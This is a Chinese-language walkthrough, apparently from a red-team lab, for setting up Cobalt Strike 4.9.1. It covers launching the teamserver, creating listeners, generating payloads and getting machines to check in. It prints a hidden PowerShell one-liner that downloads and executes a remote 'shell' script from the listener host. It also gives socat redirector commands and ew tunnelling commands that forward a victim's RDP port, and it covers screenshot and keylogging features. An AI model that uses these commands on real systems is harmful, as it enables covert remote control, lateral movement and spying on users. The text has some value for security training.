启动
服务端(S)
unzip CobaltStrike4.9.1.zip
cd CobaltStrike4.9.1
chmod +x teamserver TeamServerImage
./teamserver <本机ip> <自定义连接密码>客户端(C)
CobaltStrike4.9.bat

上线


设置监听器(linster)

生成攻击载荷(payload)



powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://监听器ip:80/shell'))"
使用重定向
前置

server2019(DNS):10.10.40.143/10.10.10.143(www.hack.com)
hackserver(黑客):10.10.10.130/10.10.40.133(h.hack.com)
server2003(跳板):10.10.10.141/10.10.40.130
server2008(内网):10.10.40.131(j.hack.com/k.hack.com)转发命令
# socat
socat TCP4-LISTEN:80,fork TCP4:h.hack.com:80
# ew
# 将目标机器3389转发到攻击机的8888端口
ew.exe -s -lcx_tran -l 8888 -f 10.10.40.130 -g 3389
# 将发出的请求通过1080端口转发到目标机8888端口
ew.exe -s rcsocks -l 1080 -e 8888用户驱动攻击

屏幕截图

键盘记录


